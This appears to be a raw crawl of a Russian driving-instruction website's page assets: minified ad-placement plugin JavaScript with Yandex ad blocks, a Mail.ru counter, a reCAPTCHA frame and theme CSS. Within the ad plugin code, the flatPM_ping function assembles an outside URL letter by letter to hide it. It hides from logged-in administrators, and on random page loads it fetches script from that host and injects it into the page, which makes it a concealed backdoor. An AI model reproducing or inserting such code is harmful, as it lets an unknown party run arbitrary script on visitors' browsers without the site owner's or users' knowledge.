a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"9702","html":[{"fst":"<div style=\"padding: 20px 0\">\n<!-- Yandex.RTB R-A-673135-8 -->\n<div id=\"yandex_rtb_R-A-673135-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-8',\n    blockId: 'R-A-673135-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9703","html":[{"fst":"<!-- Yandex.RTB R-A-673135-9 -->\n<div id=\"yandex_rtb_R-A-673135-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-9',\n    blockId: 'R-A-673135-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9704","html":[{"fst":"<!-- Yandex.RTB R-A-673135-10 -->\n<div id=\"yandex_rtb_R-A-673135-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-10',\n    blockId: 'R-A-673135-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9705","html":[{"fst":"<!-- Yandex.RTB R-A-673135-11 -->\n<div id=\"yandex_rtb_R-A-673135-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-11',\n    blockId: 'R-A-673135-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9706","html":[{"fst":"<!-- Yandex.RTB R-A-673135-12 -->\n<div id=\"yandex_rtb_R-A-673135-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-12',\n    blockId: 'R-A-673135-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"300","px_s":"px","close_window":"false"}},"ID":"9707","html":[{"fst":"<div style=\"max-width:300px!important; max-height: 250px!important;\">\n<!-- Yandex.RTB R-A-673135-13 -->\n<div id=\"yandex_rtb_R-A-673135-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-13',\n    blockId: 'R-A-673135-13'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"800","px_s":"px","close_window":"false"}},"ID":"9708","html":[{"fst":"<!-- Yandex.RTB R-A-673135-14 -->\n<div id=\"yandex_rtb_R-A-673135-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-14',\n    blockId: 'R-A-673135-14'\n  })\n})<\/script>","snd":"","res_of":"1360","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"800","px_s":"px","close_window":"false"}},"ID":"9709","html":[{"fst":"<!-- Yandex.RTB R-A-673135-15 -->\n<div id=\"yandex_rtb_R-A-673135-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-15',\n    blockId: 'R-A-673135-15'\n  })\n})<\/script>","snd":"","res_of":"1360","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar2","search_all":"true"}},"ID":"9710","html":[{"fst":"<!-- Yandex.RTB R-A-673135-16 -->\n<div id=\"yandex_rtb_R-A-673135-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-673135-16',\n    blockId: 'R-A-673135-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"9711","html":[{"fst":"<!-- Yandex.RTB R-A-673135-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-673135-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>
 jQuery(document).ready(function ($) {
     var $forPhotosG = $('#forPhotosG'),
         $head_b = $('.head_b');
     $('#butShowHide').click(function () {
         $forPhotosG.finish();
         var vis = $('#forPhotosG').is(":visible"),
             text = vis ? 'Показать Фотогалерею' : 'Скрыть Фотогалерею';
         $head_b.text(text);
         $forPhotosG.slideToggle("slow");
         return false;
     });
 });
</script>

<style>
@media screen and (max-width: 480px) {
.PRVD_chatWindow, .PRVD_notification {
display: none;
}
}
</style>
<style>
.PRVD_chatWindow {
background-color: #255a25 !important;
}
.PRVD_chatWindow {
left: 20px !important;
}
</style>

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3139984", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3139984;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SX4N4Wt5cCLQPOvNu_U2-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766184777299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://driving24.ru/wp-content/themes/driving24/style.css
body_size: 7503
content:
/* 
Theme Name: driving24
Author: RaftKorn
Author URI: http://artraft.net
*/


/* NULL */

HTML, BODY, DIV, SPAN, APPLET, OBJECT, IFRAME, H1, H2, H3, H4, H5, H6, P, BLOCKQUOTE, PRE, A, ABBR, ACRONYM, ADDRESS, BIG, CITE, CODE, DEL, DFN, EM, FONT, IMG, INS, KBD, Q, S, SAMP, SMALL, STRIKE, STRONG, TT, VAR, B, U, I, CENTER, DL, DT, DD, OL, UL, LI, FIELDSET, FORM, LABEL, LEGEND {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
SUP, SUB {line-height: 1px;}
BODY {line-height: 1;}
UL {list-style: none;}
:focus {outline: 0;}
INS {text-decoration: none;}
DEL {text-decoration: line-through;}
input::-moz-focus-inner {border: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, .block {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;height: 0;}
[hidden] {display: none;}
.none, .hidden {display: none;}

.clear, .clr {clear: both;}
hr.clear, hr.clr {padding: 0;margin: 0;height: 1px;overflow: hidden;border: 0;}
.clearfix:before, .clearfix:after, .clf:before, .clf:after {content: " ";display: table;}
.clearfix:after, .clf:after {clear: both;}
.clearfix, .clf {*zoom: 1;}

.alignright, .right {
	float: none;
	}

.alignleft, .left {
	float: none;
	}

.center {
	text-align: center;
	}

.centered, .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright, img.right {
	margin: 0 0 4px 10px;
	display: inline;
	-webkit-box-shadow: 0px 0px 3px #b5bdd9;
	-moz-box-shadow: 0px 0px 3px #b5bdd9;
	box-shadow: 0px 0px 3px #b5bdd9;
	}

img.alignleft, img.left {
	margin: 0 10px 4px 0;
	display: inline;
	width: 300px; height: 250px;
	-webkit-box-shadow: 0px 0px 3px #b5bdd9;
	-moz-box-shadow: 0px 0px 3px #b5bdd9;
	box-shadow: 0px 0px 3px #b5bdd9;
	}

img.centered, img.aligncenter {
	-webkit-box-shadow: 0px 0px 3px #b5bdd9;
	-moz-box-shadow: 0px 0px 3px #b5bdd9;
	box-shadow: 0px 0px 3px #b5bdd9;
        clear: both;
        margin-left: 10px;
        margin-bottom: 10px;
	    border: 1px solid #ddd;
    background-color: #f3f3f3;
	padding: 3px;
	}

img.alignnone {
	
	-webkit-box-shadow: 0px 0px 3px #b5bdd9;
	-moz-box-shadow: 0px 0px 3px #b5bdd9;
	box-shadow: 0px 0px 3px #b5bdd9;
        
        margin-left: 10px;
        margin-bottom: 10px;
        width: 300px; height: 250px;
	    border: 1px solid #ddd;
    background-color: #f3f3f3;
	}

a img {
	border: none;        
	}

img {
	
max-width: 100%;        
        	}

/* END NULL */



/* BASE */

body {
	color: #666;
	font-size: 14px;
	line-height: 21px;
	font-weight: 300;
	text-align: center;
        font: 14px/20px "Titillium",Arial,sans-serif;
            background: #f1f1f1;
	}

input, textarea {
	font: 13px/16px Tahoma, Arial;
	}

a {
	color: #707CBC;
	text-decoration: underline;
	}

a:hover {
	color: #707CBC;
	text-decoration: none;
	}

p{
	margin: 0 0 20px 0;
	}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title {
	color: #000000;
	font-weight: 500;
	margin: 0 0 5px 0;
	
	clear: both;
	}
h1, .h1, .title{
	font-size: 32px;
	line-height: 38px;
	}
h2, .h2{
	font-size: 30px;
	line-height: 36px;
	}
h3, .h3{
	font-size: 28px;
	line-height: 34px;
	}
h4, .h4{
	font-size: 26px;
	line-height: 32px;
	}
h5, .h5{
	font-size: 24px;
	line-height: 30px;
	}
h6, .h6{
	font-size: 22px;
	line-height: 28px;
	}


.black{
	color: #000;
	}
.white{
	color: #fff;
	}
.grey{
	color: #808080;
	}
.green{
	color: #34c924;
	}
.red{
	color: #ff0000;
	}
.orange{
	color: #ffa500;
	}
.yellow{
	color: #ffff00;
	}
.blue{
	color: #0000ff;
	}
.purple{
	color: #8b00ff;
	}
.pink{
	color: #ffc0cb;
	}

/* END BASE */



/* ENTRY */




.entry table {
	padding: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin: 0 auto;
	background-color: #fff;
	    border-collapse: collapse;
    border-spacing: 0;
}
.entry table td, .entry table th {
	border: 1px solid #504d51;
	padding: 10px;
}
.entry table tr:nth-child(odd) {
	background: #f5f5f5;
}
.entry table tr:hover {
	background: #D5D5D5;
}



.table {
	border-top: 1px solid #959596;
	border-left: 1px solid #959596;
	}

.table tr th{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	background: #f4f4f4;
	padding: 5px 10px;
	}

.table tr td{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	padding: 5px 10px;
	}

.entry form {
	margin: 0 0 20px 0;
	}

.contents {
	padding: 0 0 0 10px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ul {
	padding: 0 0 0 10px;
	margin: 0 0 20px 0;
	list-style: none;
	
	}



.entry ol {
	counter-reset: li;
	margin: 0 0 20px 0;
	list-style: none;
        
        }

.entry ul ul, .entry ol ol, .entry ol ul, .entry ol ul .entry ul ol {
	margin: 0;
	padding-top: 5px;
        }

.entry ul ul, .entry ol ul, .entry ol ol, .entry ul ol{
	margin: 0;
	}

.entry ol li, .entry ul ol li {
	position: relative;
	padding: 0 0 10px 37px;
	}

.entry ol li:before {
	content: counter(li);
	counter-increment: li;
	position: absolute;
	top: -1px;
	left: 0;
	width: 23px;
	height: 23px;
	background: url('images/ol.png') no-repeat;
	text-align: center;
	line-height: 22px;
	font-size: 11px;
	font-weight: bold;
	color: #FFF;
}


.entry ul li, .entry ol ul li {
	margin: 5px 0 6px 0;
	padding: 0 0 0 27px;
	list-style-type: none;
	background: url('images/li3.png') no-repeat 0px 2px;
	}

.contents li {
	margin: 5px 0 5px 0;
	padding: 0 0 0 14px;
	background: url('images/li.png') no-repeat 0px 8px;
	}

.entry ul li ul li, .entry ol ul li, .contents li.sub{
	padding: 0 0 0 16px;
	background: url('images/li2.png') no-repeat 0px 7px;
	}


code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}


blockquote {
	border-radius: 10px;
 	border: 1px solid #B3876C;
	box-shadow: 3px 3px 3px 3px #999;
	background-color: #FFC;
        background-image: url("images/info.png");
        margin: 10px;
	padding: 15px 20px 15px 80px;
	background-position: 20px 50%;
	background-repeat: no-repeat;
	position: relative;
	height: 1%;
	clear: both ;
}




blockquote p {
	padding: 8px 0;
	margin: 0;
}

.youtube_img img:hover {
opacity:0.5; 
-moz-opacity:0.5; 
filter: alpha(opacity=50) white; 
-khtml-opacity: 0.5; 
background-color:#ffffff; 
}

.youtube_img {
	float: left;
	clear: right;
        width: 300px;
        height: 270px;
	padding: 5px;
	margin: 0 0 10px 15px;
	background: #F4F4F4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	position: relative;
	margin: 0px 0px 20px 18px;	
	padding: 4px 0px;
	text-align: center;
	color: #777;
	background: #FFF none repeat scroll 0% 0%;
	line-height: 16px;
	border: 4px solid #FFF;
	border-radius: 5px;
	box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
	}

.youtube_img a span {
	display: block;
	width: 150px;
	height: 150px;
	background: url('images/play.png') no-repeat;
	position: absolute;
	top: 80px;
	left: 110px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
	-moz-opacity: 0.7; 
	-khtml-opacity: 0.7; 
	opacity: 0.7;



	}

.youtube_img a:hover span {
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	opacity: 1;
	}





.ads-blue {
	padding-left: 5px;
	border-left: 3px solid #0a62a2;
	margin-left: 1px;
	padding-bottom: 0px;
	margin-bottom: 5px;
}

.ads-blue-singl-g {
	padding-left: 15px;
	border-left: 3px solid #0a62a2;
	margin-left: 1px;
	padding-bottom: 0px;
	margin-bottom: 5px;
}

.ads-cat {
	border-left: 3px solid #0079CF;
	margin-left: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	text-align: center;
}

.ads-cat-g {
	border-left: 3px solid #0079cf;

}

.ads-blue-top {
	border-top: 3px solid #0a62a2;
	border-bottom: 3px solid #0a62a2;
	margin: 10px 0;
}

.ads-blue-lr {
	text-align: center;
	border-left: 3px solid #00B143;
	border-right: 3px solid #00B143;
	padding: 0 10px;
}

.ads-blue-lr2 {

	border-left: 1.5px solid #ff6600;

}

.ads-orang {
	border-left: 3px solid #ff6600;

}

.mobile-ad {
	position: fixed;
	bottom: 0;
	z-index: 1000;
	background: #fff;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	bottom: -200px;
	transition: 0.3s;
}



.close_it {
	display: block;
	margin-top: -30px;
	text-align: right;
	height: 30px;
	background-image: url(/wp-content/uploads/2016/02/cl.png);
	background-repeat: no-repeat;
	background-position: top right;
}




/* END ENTRY */



/* BODY */

.wrap {
	text-align: left;
	margin: 0 auto;
	max-width: 1260px;
	min-width: 1000px;
        //max-width: 1078px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
	}

.wrap_table {
	display: table;
	width: 100%;
	}

.wrap_table_l{
	width: 220px;
	display: table-cell;
	position: relative;
	vertical-align: top;
	background: #39363a;
        -webkit-transition:0.4s;
        -moz-transition:0.4s;
        -o-transition:0.4s;
        transition:0.4s;
	}

.wrap_table_l{
	width: 220px;
	} 

.logom {
	display: none;
}

/* .wrap_table_l:hover{
	width: 220px;
	} */

.wrap_table_fix{
	position: fixed;
       	}

.wrap_table_bg{
	display: block;
	width: 20px;
	height: 50px;
	background: url('images/wrap_table_bg.png') no-repeat;
	position: absolute;
	top: 0px;
	right: -20px;
	}

.nav_left{
	width: 60px;
	overflow: hidden;
	background: #39363a;
        -webkit-transition:0.4s;
        -moz-transition:0.4s;
        -o-transition:0.4s;
        transition:0.4s;
	}

/* .wrap_table_l:hover .nav_left{
	width: 220px;
	} */

 .wrap_table_l .nav_left{
	width: 220px;
	} 

.nav_left ul li{
	display: block;
	width: 220px;
	border-bottom: 1px solid #424242;
	}

.nav_left ul li a{
	display: block;
	padding: 0;
	color: #b9b8b9;
	line-height: 16px;
	text-decoration: none;
	}

.nav_left ul li a:hover{
	color: #ff9600;
	text-decoration: none;
	}

.nav_left ul li.current-menu-item a, .nav_left ul li.current-menu-parent a, .nav_left ul li.current-menu-ancestor a, .nav_left ul li.current-post-ancestor a{
	font-weight: 500;
	color: #ff9600;
	background-size: 25px;

	}
.nav_left ul li a{
	display: block;
	padding: 7px 7px 7px 50px;
	background-size: 25px;
}
.nav_left ul li.nav1 a{
	background: url('images/nav1.png') no-repeat 14px center;
	background-size: 25px;
	}
.nav_left ul li.nav1 a:hover, .nav_left ul li.nav1.current-menu-item a, .nav_left ul li.nav1.current-menu-parent a, .nav_left ul li.nav1.current-menu-ancestor a, .nav_left ul li.nav1.current-post-ancestor a{
	background: url('images/nav1_a.png') no-repeat 14px center;
	background-size: 25px;
	}

.nav_left ul li.nav2 a{
	background: url('images/nav2.png') no-repeat 14px center;
	background-size: 25px;
	}
.nav_left ul li.nav2 a:hover, .nav_left ul li.nav2.current-menu-item a, .nav_left ul li.nav2.current-menu-parent a, .nav_left ul li.nav2.current-menu-ancestor a, .nav_left ul li.nav2.current-post-ancestor a{
	background: url('images/nav2_a.png') no-repeat 14px center;
	background-size: 25px;
	}

.nav_left ul li.nav3 a{
	background: url('images/nav3.png') no-repeat 12px center;
	background-size: 25px;
	}
.nav_left ul li.nav3 a:hover, .nav_left ul li.nav3.current-menu-item a, .nav_left ul li.nav3.current-menu-parent a, .nav_left ul li.nav3.current-menu-ancestor a, .nav_left ul li.nav3.current-post-ancestor a{
	background: url('images/nav3_a.png') no-repeat 12px center;
	background-size: 25px;
	}

.nav_left ul li.nav4 a{
	background: url('images/nav4.png') no-repeat 10px center;
	background-size: 25px;
	}
.nav_left ul li.nav4 a:hover, .nav_left ul li.nav4.current-menu-item a, .nav_left ul li.nav4.current-menu-parent a, .nav_left ul li.nav4.current-menu-ancestor a, .nav_left ul li.nav4.current-post-ancestor a{
	background: url('images/nav4_a.png') no-repeat 10px center;
	background-size: 25px;
	}

.nav_left ul li.nav5 a{
	background: url('images/nav5.png') no-repeat 12px center;
	background-size: 25px;
	}
.nav_left ul li.nav5 a:hover, .nav_left ul li.nav5.current-menu-item a, .nav_left ul li.nav5.current-menu-parent a, .nav_left ul li.nav5.current-menu-ancestor a, .nav_left ul li.nav5.current-post-ancestor a{
	background: url('images/nav5_a.png') no-repeat 12px center;
	background-size: 25px;
	}

.nav_left ul li.nav6 a{
	background: url('images/nav6.png') no-repeat 12px center;
	background-size: 25px;
	}
.nav_left ul li.nav6 a:hover, .nav_left ul li.nav6.current-menu-item a, .nav_left ul li.nav6.current-menu-parent a, .nav_left ul li.nav6.current-menu-ancestor a, .nav_left ul li.nav6.current-post-ancestor a{
	background: url('images/nav6_a.png') no-repeat 12px center;
	background-size: 25px;
	}

.nav_left ul li.nav7 a{
	background: url('images/nav7.png') no-repeat 10px center;
	background-size: 25px;
	}
.nav_left ul li.nav7 a:hover, .nav_left ul li.nav7.current-menu-item a, .nav_left ul li.nav7.current-menu-parent a, .nav_left ul li.nav7.current-menu-ancestor a, .nav_left ul li.nav7.current-post-ancestor a{
	background: url('images/nav7_a.png') no-repeat 10px center;
	background-size: 25px;
	}

.nav_left ul li.nav8 a{
	background: url('images/nav8.png') no-repeat 12px center;
	background-size: 25px;
	}
.nav_left ul li.nav8 a:hover, .nav_left ul li.nav8.current-menu-item a, .nav_left ul li.nav8.current-menu-parent a, .nav_left ul li.nav8.current-menu-ancestor a, .nav_left ul li.nav8.current-post-ancestor a{
	background: url('images/nav8_a.png') no-repeat 12px center;
	background-size: 25px;
	}

.nav_left ul li.nav9 a{
	background: url('images/nav9.png') no-repeat 10px center;
	background-size: 25px;
	}
.nav_left ul li.nav9 a:hover, .nav_left ul li.nav9.current-menu-item a, .nav_left ul li.nav9.current-menu-parent a, .nav_left ul li.nav9.current-menu-ancestor a, .nav_left ul li.nav9.current-post-ancestor a{
	background: url('images/nav9_a.png') no-repeat 10px center;
	background-size: 25px;
	}

.nav_left ul li.nav10 a{
	background: url('images/pr.png') no-repeat 10px center;
	background-size: 25px;
	}

.nav_left ul li.nav10 a:hover, .nav_left ul li.nav10.current-menu-item a, .nav_left ul li.nav10.current-menu-parent a, .nav_left ul li.nav10.current-menu-ancestor a, .nav_left ul li.nav10.current-post-ancestor a{
	background: url('images/prh.png') no-repeat 10px center;
	background-size: 25px;
	}

.nav_left ul li.nav10 a span{
		padding: 10px 10px 10px 45px;
}

.nav_left ul li a span{
	display: block;
	width: 150px;
	    padding: 8px 10px 8px 45px;
	height: 16px;
        -webkit-transition:0.4s;
        -moz-transition:0.4s;
        -o-transition:0.4s;
        transition:0.4s;
	opacity: 0;
	}

.nav_left ul li.nav_line2 a span{
	padding: 9px 10px 9px 45px;
	height: 32px;
	}

.nav_left ul li.nav_line3 a span{
	padding: 2px 10px 2px 45px;
	height: 46px;
	line-height: 15px;
	}

.wrap_table_l .nav_left ul li a span{
	opacity: 1;
	}

/* .wrap_table_l:hover .nav_left ul li a span{
	opacity: 1;
	} */

@media (min-width: 1380px) {
.wrap {
//	 max-width: 1250px;
	   max-width: 1380px;
        // max-width: 1078px;
	}
.wrap_table_l{
	width: 240px;
	}
.wrap_table_l .nav_left{
	width: 240px;
	}
.wrap_table_l .nav_left ul li a span{
	opacity: 1;
	}
}


.wrap_table_r{
	display: table-cell;
	vertical-align: top;
	// background: #eff0f2;
	}


header {
		}

.logo{
	width: 172px;
	height: 60px;
	padding: 4px 0 0 25px;
	}

.logo a{
	display: block;
	width: 172px;
	height: 60px;
	background: url('images/logo.png') no-repeat;
	background-size: cover;
	}

.nav_mob_show {
	float: right;
	display: none;
	width: 40px;
	height: 40px;
	margin: -45px 10px 0 0;
	background: #ff8a1b url('images/nav_mob_show.png') no-repeat center center;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	}


.nav_mob{
	display: none;
	}

@media (min-width: 999px) {
.nav_mob{
	display: none !important;
	}
}


#content {
	display: table;
	width: 100%;
	}


#posts {
	display: table-cell;
	vertical-align: top;
	padding: 10px 20px 0 20px;
	text-align: justify;
        max-width: 600px;
	}

.kama_breadcrumbs{
	padding: 0 0 20px 0;
	}

.post {
	// padding: 15px;
	// margin: 0 0 20px 0;
	// background: #fff;
	// -webkit-box-shadow: 0px 0px 3px #b5bdd9;
	// -moz-box-shadow: 0px 0px 3px #b5bdd9;
	// box-shadow: 0px 0px 3px #b5bdd9;
	// -moz-border-radius: 3px;
	// -webkit-border-radius: 3px;
	// -khtml-border-radius: 3px;
	 // border-radius: 3px;
	}


.post_img {
	float: left;
	padding: 0 0 20px 0;
	}

.post_img img{
	border: 4px solid #fff;
	-webkit-box-shadow: 0px 0px 3px #b5bdd9;
	-moz-box-shadow: 0px 0px 3px #b5bdd9;
	box-shadow: 0px 0px 3px #b5bdd9;
	vertical-align: bottom;
	}

.post_ads {
	float: left;
	width: 310px;
	margin: 0px 0 20px ;
	}

.kama_contents{
	margin: 0 0 20px 340px;
	background: #f4f4f4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	}

.kama_contents1{
	
	background: #f4f4f4;
